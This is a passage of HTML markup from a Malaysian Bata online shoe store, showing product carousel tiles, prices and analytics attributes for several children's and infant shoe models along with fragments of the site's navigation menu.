            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
